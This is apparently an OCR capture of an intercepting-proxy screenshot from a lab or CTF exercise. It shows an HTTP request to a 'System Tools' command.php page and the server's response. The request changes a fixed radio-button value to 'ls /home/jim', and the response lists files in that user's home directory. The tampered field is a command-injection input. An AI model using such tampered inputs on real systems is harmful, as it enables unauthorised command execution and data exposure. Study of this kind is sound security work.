 Request
Pretty Raw Hex
\n
1 POST http://192.168.0.151/command.php HTTP/1.1
2 Host: 192.168.0.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.0.151
0 Connection: close
1 Referer: http://192.168.0.151/command.php
2 Cookie: PHPSESSID=usvokauiuobf0c1124eqdbjhs7
3 Upgrade-Insecure-Requests: 1
4
5 radio=ls /home/jim&submit=Run
Response
Pretty Raw Hex Render
\n
7 Pragma: no-cache
8 Server: nginx/1.15.10
9 Content-Length: 757
10
11 <html>
12 <head>
13 <title>
System Tools - Command
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls /home/jim<br />
<pre>
backups
32 mbox
33 test.sh
34 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>